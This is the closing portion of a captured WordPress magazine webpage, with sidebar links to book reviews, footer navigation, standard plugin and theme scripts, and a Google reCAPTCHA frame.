class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6968e3ab60dd9
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hpFtIfHNO8-eMrlg9BYCFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768481711927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>